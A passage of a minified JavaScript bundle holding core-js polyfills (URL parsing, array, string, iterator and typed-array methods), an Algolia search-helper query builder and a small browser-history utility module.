Me:t||"#"!==o?o!==n&&("'"===o&&c.isSpecial()?c.query+="%27":c.query+="#"===o?"%23":fe(o,se)):(c.fragment="",u=Le);break;case Le:o!==n&&(c.fragment+=fe(o,ce))}l++}},parseHost:function(e){var t,r,n;if("["===N(e,0)){if("]"!==N(e,e.length-1))return W;if(t=function(e){var t,r,n,i,o,a,s,c=[0,0,0,0,0,0,0,0],u=0,l=null,f=0,d=function(){return N(e,f)};if(":"===d()){if(":"!==N(e,1))return;f+=2,l=++u}for(;d();){if(8===u)return;if(":"!==d()){for(t=r=0;r<4&&F(ee,d());)t=16*t+j(d(),16),f++,r++;if("."===d()){if(0===r)return;if(f-=r,u>6)return;for(n=0;d();){if(i=null,n>0){if(!("."===d()&&n<4))return;f++}if(!F(K,d()))return;for(;F(K,d());){if(o=j(d(),10),null===i)i=o;else{if(0===i)return;i=10*i+o}if(i>255)return;f++}c[u]=256*c[u]+i,2!==++n&&4!==n||u++}if(4!==n)return;break}if(":"===d()){if(f++,!d())return}else if(d())return;c[u++]=t}else{if(null!==l)return;f++,l=++u}}if(null!==l)for(a=u-l,u=7;0!==u&&a>0;)s=c[u],c[u--]=c[l+a-1],c[l+--a]=s;else if(8!==u)return;return c}($(e,1,-1)),!t)return W;this.host=t}else if(this.isSpecial()){if(e=y(e),F(te,e))return W;if(t=function(e){var t,r,n,i,o,a,s,c=z(e,".");if(c.length&&""===c[c.length-1]&&c.length--,(t=c.length)>4)return e;for(r=[],n=0;n<t;n++){if(""===(i=c[n]))return e;if(o=10,i.length>1&&"0"===N(i,0)&&(o=F(X,i)?16:8,i=$(i,8===o?1:2)),""===i)a=0;else{if(!F(10===o?Z:8===o?J:ee,i))return e;a=j(i,o)}D(r,a)}for(n=0;n<t;n++)if(a=r[n],n===t-1){if(a>=A(256,5-t))return null}else if(a>255)return null;for(s=L(r),n=0;n<r.length;n++)s+=r[n]*A(256,3-n);return s}(e),null===t)return W;this.host=t}else{if(F(re,e))return W;for(t="",r=v(e),n=0;n<r.length;n++)t+=fe(r[n],se);this.host=t}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return p(de,this.scheme)},shortenPath:function(){var e=this.path,t=e.length;!t||"file"===this.scheme&&1===t&&pe(e[0],!0)||e.length--},serialize:function(){var e=this,t=e.scheme,r=e.username,n=e.password,i=e.host,o=e.port,a=e.path,s=e.query,c=e.fragment,u=t+":";return null!==i?(u+="//",e.includesCredentials()&&(u+=r+(n?":"+n:"")+"@"),u+=ae(i),null!==o&&(u+=":"+o)):"file"===t&&(u+="//"),u+=e.cannotBeABaseURL?a[0]:a.length?"/"+I(a,"/"):"",null!==s&&(u+="?"+s),null!==c&&(u+="#"+c),u},setHref:function(e){var t=this.parse(e);if(t)throw new R(t);this.searchParams.update()},getOrigin:function(){var e=this.scheme,t=this.port;if("blob"===e)try{return new qe(e.path[0]).origin}catch(e){return"null"}return"file"!==e&&this.isSpecial()?e+"://"+ae(this.host)+(null!==t?":"+t:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(e){this.parse(b(e)+":",ge)},getUsername:function(){return this.username},setUsername:function(e){var t=v(b(e));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var r=0;r<t.length;r++)this.username+=fe(t[r],le)}},getPassword:function(){return this.password},setPassword:function(e){var t=v(b(e));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var r=0;r<t.length;r++)this.password+=fe(t[r],le)}},getHost:function(){var e=this.host,t=this.port;return null===e?"":null===t?ae(e):ae(e)+":"+t},setHost:function(e){this.cannotBeABaseURL||this.parse(e,Pe)},getHostname:function(){var e=this.host;return null===e?"":ae(e)},setHostname:function(e){this.cannotBeABaseURL||this.parse(e,Te)},getPort:function(){var e=this.port;return null===e?"":b(e)},setPort:function(e){this.cannotHaveUsernamePasswordPort()||(""===(e=b(e))?this.port=null:this.parse(e,Re))},getPathname:function(){var e=this.path;return this.cannotBeABaseURL?e[0]:e.length?"/"+I(e,"/"):""},setPathname:function(e){this.cannotBeABaseURL||(this.path=[],this.parse(e,Ne))},getSearch:function(){var e=this.query;return e?"?"+e:""},setSearch:function(e){""===(e=b(e))?this.query=null:("?"===N(e,0)&&(e=$(e,1)),this.query="",this.parse(e,Me)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var e=this.fragment;return e?"#"+e:""},setHash:function(e){""!==(e=b(e))?("#"===N(e,0)&&(e=$(e,1)),this.fragment="",this.parse(e,Le)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var qe=function(e){var t=d(this,He),r=x(arguments.length,1)>1?arguments[1]:void 0,n=k(t,new De(e,!1,r));o||(t.href=n.serialize(),t.origin=n.getOrigin(),t.protocol=n.getProtocol(),t.username=n.getUsername(),t.password=n.getPassword(),t.host=n.getHost(),t.hostname=n.getHostname(),t.port=n.getPort(),t.pathname=n.getPathname(),t.search=n.getSearch(),t.searchParams=n.getSearchParams(),t.hash=n.getHash())},He=qe.prototype,ze=function(e,t){return{get:function(){return O(this)[e]()},set:t&&function(e){return O(this)[t](e)},configurable:!0,enumerable:!0}};if(o&&(f(He,"href",ze("serialize","setHref")),f(He,"origin",ze("getOrigin")),f(He,"protocol",ze("getProtocol","setProtocol")),f(He,"username",ze("getUsername","setUsername")),f(He,"password",ze("getPassword","setPassword")),f(He,"host",ze("getHost","setHost")),f(He,"hostname",ze("getHostname","setHostname")),f(He,"port",ze("getPort","setPort")),f(He,"pathname",ze("getPathname","setPathname")),f(He,"search",ze("getSearch","setSearch")),f(He,"searchParams",ze("getSearchParams")),f(He,"hash",ze("getHash","setHash"))),l(He,"toJSON",function(){return O(this).serialize()},{enumerable:!0}),l(He,"toString",function(){return O(this).serialize()},{enumerable:!0}),T){var $e=T.createObjectURL,Ue=T.revokeObjectURL;$e&&l(qe,"createObjectURL",c($e,T)),Ue&&l(qe,"revokeObjectURL",c(Ue,T))}w(qe,"URL"),i({global:!0,constructor:!0,forced:!a,sham:!o},{URL:qe})},45876:(e,t,r)=>{"use strict";var n=r(46518),i=r(53838);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("isSubsetOf",function(e){return e})},{isSubsetOf:i})},46276:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("strike")},{strike:function(){return i(this,"strike","","")}})},46449:(e,t,r)=>{"use strict";var n=r(46518),i=r(70259),o=r(48981),a=r(26198),s=r(91291),c=r(1469);n({target:"Array",proto:!0},{flat:function(){var e=arguments.length?arguments[0]:void 0,t=o(this),r=a(t),n=c(t,0);return n.length=i(n,t,t,r,0,void 0===e?1:s(e)),n}})},46518:(e,t,r)=>{"use strict";var n=r(44576),i=r(77347).f,o=r(66699),a=r(36840),s=r(39433),c=r(77740),u=r(92796);e.exports=function(e,t){var r,l,f,d,p,h=e.target,v=e.global,m=e.stat;if(r=v?n:m?n[h]||s(h,{}):n[h]&&n[h].prototype)for(l in t){if(d=t[l],f=e.dontCallGetSet?(p=i(r,l))&&p.value:r[l],!u(v?l:h+(m?".":"#")+l,e.forced)&&void 0!==f){if(typeof d==typeof f)continue;c(d,f)}(e.sham||f&&f.sham)&&o(d,"sham",!0),a(r,l,d,e)}}},46594:(e,t,r)=>{"use strict";r(15823)("Int8",function(e){return function(t,r,n){return e(this,t,r,n)}})},46706:(e,t,r)=>{"use strict";var n=r(79504),i=r(79306);e.exports=function(e,t,r){try{return n(i(Object.getOwnPropertyDescriptor(e,t)[r]))}catch(e){}}},46732:(e,t,r)=>{"use strict";var n=r(72733);function i(e,t){this.main=e,this.fn=t,this.lastResults=null}r(73014)(i,n),i.prototype.detach=function(){this.removeAllListeners(),this.main.detachDerivedHelper(this)},i.prototype.getModifiedState=function(e){return this.fn(e)},e.exports=i},46761:(e,t,r)=>{"use strict";var n=r(46518),i=r(94644);n({target:"ArrayBuffer",stat:!0,forced:!i.NATIVE_ARRAY_BUFFER_VIEWS},{isView:i.isView})},47055:(e,t,r)=>{"use strict";var n=r(79504),i=r(79039),o=r(22195),a=Object,s=n("".split);e.exports=i(function(){return!a("z").propertyIsEnumerable(0)})?function(e){return"String"===o(e)?s(e,""):a(e)}:a},47072:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(79306),a=r(67750),s=r(72652),c=r(72248),u=r(96395),l=r(79039),f=c.Map,d=c.has,p=c.get,h=c.set,v=i([].push),m=u||l(function(){return 1!==f.groupBy("ab",function(e){return e}).get("a").length});n({target:"Map",stat:!0,forced:u||m},{groupBy:function(e,t){a(e),o(t);var r=new f,n=0;return s(e,function(e){var i=t(e,n++);d(r,i)?v(p(r,i),e):h(r,i,[e])}),r}})},47452:e=>{"use strict";e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},47566:(e,t,r)=>{"use strict";var n=r(36840),i=r(79504),o=r(655),a=r(22812),s=URLSearchParams,c=s.prototype,u=i(c.getAll),l=i(c.has),f=new s("a=1");!f.has("a",2)&&f.has("a",void 0)||n(c,"has",function(e){var t=arguments.length,r=t<2?void 0:arguments[1];if(t&&void 0===r)return l(this,e);var n=u(this,e);a(t,1);for(var i=o(r),s=0;s<n.length;)if(n[s++]===i)return!0;return!1},{enumerable:!0,unsafe:!0})},47764:(e,t,r)=>{"use strict";var n=r(68183).charAt,i=r(655),o=r(91181),a=r(51088),s=r(62529),c="String Iterator",u=o.set,l=o.getterFor(c);a(String,"String",function(e){u(this,{type:c,string:i(e),index:0})},function(){var e,t=l(this),r=t.string,i=t.index;return i>=r.length?s(void 0,!0):(e=n(r,i),t.index+=e.length,s(e,!1))})},48140:(e,t,r)=>{"use strict";var n=r(94644),i=r(26198),o=r(91291),a=n.aTypedArray;(0,n.exportTypedArrayMethod)("at",function(e){var t=a(this),r=i(t),n=o(e),s=n>=0?n:r+n;return s<0||s>=r?void 0:t[s]})},48345:(e,t,r)=>{"use strict";var n=r(72805);(0,r(94644).exportTypedArrayStaticMethod)("from",r(43251),n)},48408:(e,t,r)=>{"use strict";r(98406)},48523:(e,t,r)=>{"use strict";r(16468)("Map",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},r(86938))},48598:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(47055),a=r(25397),s=r(34598),c=i([].join);n({target:"Array",proto:!0,forced:o!==Object||!s("join",",")},{join:function(e){return c(a(this),void 0===e?",":e)}})},48646:(e,t,r)=>{"use strict";var n=r(69565),i=r(28551),o=r(1767),a=r(50851);e.exports=function(e,t){t&&"string"==typeof e||i(e);var r=a(e);return o(i(void 0!==r?n(r,e):e))}},48686:(e,t,r)=>{"use strict";var n=r(43724),i=r(79039);e.exports=n&&i(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},48718:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("sub")},{sub:function(){return i(this,"sub","","")}})},48773:(e,t)=>{"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor,i=n&&!r.call({1:2},1);t.f=i?function(e){var t=n(this,e);return!!t&&t.enumerable}:r},48922:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(97751),a=r(79306),s=r(90679),c=r(36840),u=r(56279),l=r(62106),f=r(78227),d=r(91181),p=r(91021),h=o("SuppressedError"),v=ReferenceError,m=f("dispose"),g=f("toStringTag"),y="DisposableStack",b=d.set,w=d.getterFor(y),x="sync-dispose",S="disposed",E=function(e){var t=w(e);if(t.state===S)throw new v(y+" already disposed");return t},k=function(){b(s(this,O),{type:y,state:"pending",stack:[]}),i||(this.disposed=!1)},O=k.prototype;u(O,{dispose:function(){var e=w(this);if(e.state!==S){e.state=S,i||(this.disposed=!0);for(var t,r=e.stack,n=r.length,o=!1;n;){var a=r[--n];r[n]=null;try{a()}catch(e){o?t=new h(e,t):(o=!0,t=e)}}if(e.stack=null,o)throw t}},use:function(e){return p(E(this),e,x),e},adopt:function(e,t){var r=E(this);return a(t),p(r,void 0,x,function(){t(e)}),e},defer:function(e){var t=E(this);a(e),p(t,void 0,x,e)},move:function(){var e=E(this),t=new k;return w(t).stack=e.stack,e.stack=[],e.state=S,i||(this.disposed=!0),t}}),i&&l(O,"disposed",{configurable:!0,get:function(){return w(this).state===S}}),c(O,m,O.dispose,{name:"dispose"}),c(O,g,y,{nonWritable:!0}),n({global:!0,constructor:!0},{DisposableStack:k})},48957:(e,t,r)=>{"use strict";var n=r(94901),i=r(20034),o=r(24913),a=r(1625),s=r(78227),c=r(50283),u=s("hasInstance"),l=Function.prototype;u in l||o.f(l,u,{value:c(function(e){if(!n(this)||!i(e))return!1;var t=this.prototype;return i(t)?a(t,e):e instanceof this},u)})},48980:(e,t,r)=>{"use strict";var n=r(46518),i=r(59213).findIndex,o=r(6469),a="findIndex",s=!0;a in[]&&Array(1)[a](function(){s=!1}),n({target:"Array",proto:!0,forced:s},{findIndex:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),o(a)},48981:(e,t,r)=>{"use strict";var n=r(67750),i=Object;e.exports=function(e){return i(n(e))}},49228:(e,t,r)=>{"use strict";var n=r(44728);function i(e){return Object.keys(e).sort().reduce(function(t,r){return t[r]=e[r],t},{})}var o={_getQueries:function(e,t){var r=[];return r.push({indexName:e,params:o._getHitsSearchParams(t)}),t.getRefinedDisjunctiveFacets().forEach(function(n){r.push({indexName:e,params:o._getDisjunctiveFacetSearchParams(t,n)})}),t.getRefinedHierarchicalFacets().forEach(function(n){var i=t.getHierarchicalFacetByName(n),a=t.getHierarchicalRefinement(n),s=t._getHierarchicalFacetSeparator(i);if(a.length>0&&a[0].split(s).length>1){var c=a[0].split(s).slice(0,-1).reduce(function(e,t,r){return e.concat({attribute:i.attributes[r],value:0===r?t:[e[e.length-1].value,t].join(s)})},[]);c.forEach(function(n,a){var s=o._getDisjunctiveFacetSearchParams(t,n.attribute,0===a);function u(e){return i.attributes.some(function(t){return t===e.split(":")[0]})}var l=(s.facetFilters||[]).reduce(function(e,t){if(Array.isArray(t)){var r=t.filter(function(e){return!u(e)});r.length>0&&e.push(r)}return"string"!=typeof t||u(t)||e.push(t),e},[]),f=c[a-1];s.facetFilters=a>0?l.concat(f.attribute+":"+f.value):l.length>0?l:void 0,r.push({indexName:e,params:s})})}}),r},_getHitsSearchParams:function(e){var t=e.facets.concat(e.disjunctiveFacets).concat(o._getHitsHierarchicalFacetsAttributes(e)).sort(),r=o._getFacetFilters(e),a=o._getNumericFilters(e),s=o._getTagFilters(e),c={facets:t.indexOf("*")>-1?["*"]:t,tagFilters:s};return r.length>0&&(c.facetFilters=r),a.length>0&&(c.numericFilters=a),i(n({},e.getQueryParams(),c))},_getDisjunctiveFacetSearchParams:function(e,t,r){var a=o._getFacetFilters(e,t,r),s=o._getNumericFilters(e,t),c=o._getTagFilters(e),u={hitsPerPage:0,page:0,analytics:!1,clickAnalytics:!1};c.length>0&&(u.tagFilters=c);var l=e.getHierarchicalFacetByName(t);return u.facets=l?o._getDisjunctiveHierarchicalFacetAttribute(e,l,r):t,s.length>0&&(u.numericFilters=s),a.length>0&&(u.facetFilters=a),i(n({},e.getQueryParams(),u))},_getNumericFilters:function(e,t){if(e.numericFilters)return e.numericFilters;var r=[];return Object.keys(e.numericRefinements).forEach(function(n){var i=e.numericRefinements[n]||{};Object.keys(i).forEach(function(e){var o=i[e]||[];t!==n&&o.forEach(function(t){if(Array.isArray(t)){var i=t.map(function(t){return n+e+t});r.push(i)}else r.push(n+e+t)})})}),r},_getTagFilters:function(e){return e.tagFilters?e.tagFilters:e.tagRefinements.join(",")},_getFacetFilters:function(e,t,r){var n=[],i=e.facetsRefinements||{};Object.keys(i).sort().forEach(function(e){(i[e]||[]).sort().forEach(function(t){n.push(e+":"+t)})});var o=e.facetsExcludes||{};Object.keys(o).sort().forEach(function(e){(o[e]||[]).sort().forEach(function(t){n.push(e+":-"+t)})});var a=e.disjunctiveFacetsRefinements||{};Object.keys(a).sort().forEach(function(e){var r=a[e]||[];if(e!==t&&r&&0!==r.length){var i=[];r.sort().forEach(function(t){i.push(e+":"+t)}),n.push(i)}});var s=e.hierarchicalFacetsRefinements||{};return Object.keys(s).sort().forEach(function(i){var o=(s[i]||[])[0];if(void 0!==o){var a,c,u=e.getHierarchicalFacetByName(i),l=e._getHierarchicalFacetSeparator(u),f=e._getHierarchicalRootPath(u);if(t===i){if(-1===o.indexOf(l)||!f&&!0===r||f&&f.split(l).length===o.split(l).length)return;f?(c=f.split(l).length-1,o=f):(c=o.split(l).length-2,o=o.slice(0,o.lastIndexOf(l))),a=u.attributes[c]}else c=o.split(l).length-1,a=u.attributes[c];a&&n.push([a+":"+o])}}),n},_getHitsHierarchicalFacetsAttributes:function(e){return e.hierarchicalFacets.reduce(function(t,r){var n=e.getHierarchicalRefinement(r.name)[0];if(!n)return t.push(r.attributes[0]),t;var i=e._getHierarchicalFacetSeparator(r),o=n.split(i).length,a=r.attributes.slice(0,o+1);return t.concat(a)},[])},_getDisjunctiveHierarchicalFacetAttribute:function(e,t,r){var n=e._getHierarchicalFacetSeparator(t);if(!0===r){var i=e._getHierarchicalRootPath(t),o=0;return i&&(o=i.split(n).length),[t.attributes[o]]}var a=(e.getHierarchicalRefinement(t.name)[0]||"").split(n).length-1;return t.attributes.slice(0,a+1)},getSearchForFacetQuery:function(e,t,r,a){var s=a.isDisjunctiveFacet(e)?a.clearRefinements(e):a,c={facetQuery:t,facetName:e};return"number"==typeof r&&(c.maxFacetHits=r),i(n({},o._getHitsSearchParams(s),c))}};e.exports=o},49340:e=>{"use strict";var t=Math.log,r=Math.LOG10E;e.exports=Math.log10||function(e){return t(e)*r}},49603:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(48981),a=r(1625),s=r(57657).IteratorPrototype,c=r(19462),u=r(48646),l=r(96395)||function(){try{Iterator.from({return:null}).return()}catch(e){return!0}}(),f=c(function(){return i(this.next,this.iterator)},!0);n({target:"Iterator",stat:!0,forced:l},{from:function(e){var t=u("string"==typeof e?o(e):e,!0);return a(s,t.iterator)?t.iterator:new f(t)}})},49773:(e,t,r)=>{"use strict";var n=r(46518),i=r(4495),o=r(79039),a=r(33717),s=r(48981);n({target:"Object",stat:!0,forced:!i||o(function(){a.f(1)})},{getOwnPropertySymbols:function(e){var t=a.f;return t?t(s(e)):[]}})},50113:(e,t,r)=>{"use strict";var n=r(46518),i=r(59213).find,o=r(6469),a="find",s=!0;a in[]&&Array(1)[a](function(){s=!1}),n({target:"Array",proto:!0,forced:s},{find:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),o(a)},50283:(e,t,r)=>{"use strict";var n=r(79504),i=r(79039),o=r(94901),a=r(39297),s=r(43724),c=r(10350).CONFIGURABLE,u=r(33706),l=r(91181),f=l.enforce,d=l.get,p=String,h=Object.defineProperty,v=n("".slice),m=n("".replace),g=n([].join),y=s&&!i(function(){return 8!==h(function(){},"length",{value:8}).length}),b=String(String).split("String"),w=e.exports=function(e,t,r){"Symbol("===v(p(t),0,7)&&(t="["+m(p(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(t="get "+t),r&&r.setter&&(t="set "+t),(!a(e,"name")||c&&e.name!==t)&&(s?h(e,"name",{value:t,configurable:!0}):e.name=t),y&&r&&a(r,"arity")&&e.length!==r.arity&&h(e,"length",{value:r.arity});try{r&&a(r,"constructor")&&r.constructor?s&&h(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var n=f(e);return a(n,"source")||(n.source=g(b,"string"==typeof t?t:"")),e};Function.prototype.toString=w(function(){return o(this)&&d(this).source||u(this)},"toString")},50360:(e,t,r)=>{"use strict";var n=r(44576).isFinite;e.exports=Number.isFinite||function(e){return"number"==typeof e&&n(e)}},50375:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(67750),a=r(91291),s=r(655),c=i("".slice),u=Math.max,l=Math.min;n({target:"String",proto:!0,forced:!"".substr||"b"!=="ab".substr(-1)},{substr:function(e,t){var r,n,i=s(o(this)),f=i.length,d=a(e);return d===1/0&&(d=0),d<0&&(d=u(f+d,0)),(r=void 0===t?f:a(t))<=0||r===1/0||d>=(n=l(d+r,f))?"":c(i,d,n)}})},50452:(e,t,r)=>{"use strict";var n=r(69565),i=r(36840),o=r(97751),a=r(55966),s=r(39297),c=r(78227),u=r(53982),l=c("asyncDispose"),f=o("Promise");s(u,l)||i(u,l,function(){var e=this;return new f(function(t,r){var i=a(e,"return");i?f.resolve(n(i,e)).then(function(){t(void 0)},r):t(void 0)})})},50778:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("link")},{link:function(e){return i(this,"a","href",e)}})},50851:(e,t,r)=>{"use strict";var n=r(36955),i=r(55966),o=r(64117),a=r(26269),s=r(78227)("iterator");e.exports=function(e){if(!o(e))return i(e,s)||i(e,"@@iterator")||a[n(e)]}},51088:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(96395),a=r(10350),s=r(94901),c=r(33994),u=r(42787),l=r(52967),f=r(10687),d=r(66699),p=r(36840),h=r(78227),v=r(26269),m=r(57657),g=a.PROPER,y=a.CONFIGURABLE,b=m.IteratorPrototype,w=m.BUGGY_SAFARI_ITERATORS,x=h("iterator"),S="keys",E="values",k="entries",O=function(){return this};e.exports=function(e,t,r,a,h,m,C){c(r,t,a);var P,T,R,j=function(e){if(e===h&&I)return I;if(!w&&e&&e in N)return N[e];switch(e){case S:case E:case k:return function(){return new r(this,e)}}return function(){return new r(this)}},_=t+" Iterator",A=!1,N=e.prototype,F=N[x]||N["@@iterator"]||h&&N[h],I=!w&&F||j(h),M="Array"===t&&N.entries||F;if(M&&(P=u(M.call(new e)))!==Object.prototype&&P.next&&(o||u(P)===b||(l?l(P,b):s(P[x])||p(P,x,O)),f(P,_,!0,!0),o&&(v[_]=O)),g&&h===E&&F&&F.name!==E&&(!o&&y?d(N,"name",E):(A=!0,I=function(){return i(F,this)})),h)if(T={values:j(E),keys:m?I:j(S),entries:j(k)},C)for(R in T)(w||A||!(R in N))&&p(N,R,T[R]);else n({target:t,proto:!0,forced:w||A},T);return o&&!C||N[x]===I||p(N,x,I,{name:h}),v[t]=I,T}},51481:(e,t,r)=>{"use strict";var n=r(46518),i=r(36043);n({target:"Promise",stat:!0,forced:r(10916).CONSTRUCTOR},{reject:function(e){var t=i.f(this);return(0,t.reject)(e),t.promise}})},51629:(e,t,r)=>{"use strict";var n=r(46518),i=r(90235);n({target:"Array",proto:!0,forced:[].forEach!==i},{forEach:i})},52407:(e,t,r)=>{"use strict";var n=r(46518),i=r(8045),o=r(79039),a=Array.fromAsync;n({target:"Array",stat:!0,forced:!a||o(function(){var e=0;return a.call(function(){return e++,[]},{length:0}),1!==e})},{fromAsync:i})},52568:(e,t,r)=>{"use strict";var n=r(94644),i=r(72805),o=n.aTypedArrayConstructor;(0,n.exportTypedArrayStaticMethod)("of",function(){for(var e=0,t=arguments.length,r=new(o(this))(t);t>e;)r[e]=arguments[e++];return r},i)},52675:(e,t,r)=>{"use strict";r(6761),r(81510),r(97812),r(33110),r(49773)},52703:(e,t,r)=>{"use strict";var n=r(44576),i=r(79039),o=r(79504),a=r(655),s=r(43802).trim,c=r(47452),u=n.parseInt,l=n.Symbol,f=l&&l.iterator,d=/^[+-]?0x/i,p=o(d.exec),h=8!==u(c+"08")||22!==u(c+"0x16")||f&&!i(function(){u(Object(f))});e.exports=h?function(e,t){var r=s(a(e));return u(r,t>>>0||(p(d,r)?16:10))}:u},52811:(e,t,r)=>{"use strict";var n=r(46518),i=r(92744),o=r(79039),a=r(20034),s=r(3451).onFreeze,c=Object.freeze;n({target:"Object",stat:!0,forced:o(function(){c(1)}),sham:!i},{freeze:function(e){return c&&a(e)?c(s(e)):e}})},52967:(e,t,r)=>{"use strict";var n=r(46706),i=r(20034),o=r(67750),a=r(73506);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,r={};try{(e=n(Object.prototype,"__proto__","set"))(r,[]),t=r instanceof Array}catch(e){}return function(r,n){return o(r),a(n),i(r)?(t?e(r,n):r.__proto__=n,r):r}}():void 0)},53179:(e,t,r)=>{"use strict";var n=r(92140),i=r(36955);e.exports=n?{}.toString:function(){return"[object "+i(this)+"]"}},53250:e=>{"use strict";var t=Math.expm1,r=Math.exp;e.exports=!t||t(10)>22025.465794806718||t(10)<22025.465794806718||-2e-17!==t(-2e-17)?function(e){var t=+e;return 0===t?t:t>-1e-6&&t<1e-6?t+t*t/2:r(t)-1}:t},53487:(e,t,r)=>{"use strict";var n=r(43802).start,i=r(60706);e.exports=i("trimStart")?function(){return n(this)}:"".trimStart},53602:e=>{"use strict";var t=4503599627370496;e.exports=function(e){return e+t-t}},53640:(e,t,r)=>{"use strict";var n=r(28551),i=r(84270),o=TypeError;e.exports=function(e){if(n(this),"string"===e||"default"===e)e="string";else if("number"!==e)throw new o("Incorrect hint");return i(this,e)}},53838:(e,t,r)=>{"use strict";var n=r(97080),i=r(25170),o=r(38469),a=r(83789);e.exports=function(e){var t=n(this),r=a(e);return!(i(t)>r.size)&&!1!==o(t,function(e){if(!r.includes(e))return!1},!0)}},53921:(e,t,r)=>{"use strict";var n=r(46518),i=r(72652),o=r(97040);n({target:"Object",stat:!0},{fromEntries:function(e){var t={};return i(e,function(e,r){o(t,e,r)},{AS_ENTRIES:!0}),t}})},53982:(e,t,r)=>{"use strict";var n,i,o=r(44576),a=r(77629),s=r(94901),c=r(2360),u=r(42787),l=r(36840),f=r(78227),d=r(96395),p="USE_FUNCTION_CONSTRUCTOR",h=f("asyncIterator"),v=o.AsyncIterator,m=a.AsyncIteratorPrototype;if(m)n=m;else if(s(v))n=v.prototype;else if(a[p]||o[p])try{i=u(u(u(Function("return async function*(){}()")()))),u(i)===Object.prototype&&(n=i)}catch(e){}n?d&&(n=c(n)):n={},s(n[h])||l(n,h,function(){return this}),e.exports=n},54482:(e,t)=>{"use strict";t.__esModule=!0;t.canUseDOM=!("undefined"==typeof window||!window.document||!window.document.createElement),t.addEventListener=function(e,t,r){return e.addEventListener?e.addEventListener(t,r,!1):e.attachEvent("on"+t,r)},t.removeEventListener=function(e,t,r){return e.removeEventListener?e.removeEventListener(t,r,!1):e.detachEvent("on"+t,r)},t.getConfirmation=function(e,t){return t(window.confirm(e))},t.supportsHistory=function(){var e=window.navigator.userAgent;return(-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone"))&&(window.history&&"pushState"in window.history)},t.supportsPopStateOnHashChange=function(){return-1===window.navigator.userAgent.indexOf("Trident")},t.supportsGoWithoutReloadUsingHash=function(){return-1===window.navigator.userAgent.indexOf("Firefox")},t.isExtraneousPopstateEvent=function(e){return void 0===e.state&&-1===navigator.userAgent.indexOf("CriOS")}},54554:(e,t,r)=>{"use strict";var n=r(46518),i=r(48981),o=r(35610),a=r(91291),s=r(26198),c=r(34527),u=r(96837),l=r(1469),f=r(97040),d=r(84606),p=r(70597)("splice"),h=Math.max,v=Math.min;n({target:"Array",proto:!0,forced:!p},{splice:function(e,t){var r,n,p,m,g,y,b=i(this),w=s(b),x=o(e,w),S=arguments.length;for(0===S?r=n=0:1===S?(r=0,n=w-x):(r=S-2,n=v(h(a(t),0),w-x)),u(w+r-n),p=l(b,n),m=0;m<n;m++)(g=x+m)in b&&f(p,m,b[g]);if(p.length=n,r<n){for(m=x;m<w-n;m++)y=m+r,(g=m+n)in b?b[y]=b[g]:d(b,y);for(m=w;m>w-n+r;m--)d(b,m-1)}else if(r>n)for(m=w-n;m>x;m--)y=m+r-1,(g=m+n-1)in b?b[y]=b[g]:d(b,y);for(m=0;m<r;m++)b[m+x]=arguments[m+2];return c(b,w-n+r),p}})},54743:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(66346),a=r(87633),s="ArrayBuffer",c=o[s];n({global:!0,constructor:!0,forced:i[s]!==c},{ArrayBuffer:c}),a(s)},54972:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(28551),a=r(1767),s=r(24149),c=r(99590),u=r(19462),l=r(9539),f=r(84549),d=r(96395),p=!d&&f("take",RangeError),h=u(function(){var e=this.iterator;if(!this.remaining--)return this.done=!0,l(e,"normal",void 0);var t=o(i(this.next,e));return(this.done=!!t.done)?void 0:t.value});n({target:"Iterator",proto:!0,real:!0,forced:d||p},{take:function(e){var t;o(this);try{t=c(s(+e))}catch(e){l(this,"throw",e)}return p?i(p,this,t):new h(a(this),{remaining:t})}})},55002:e=>{"use 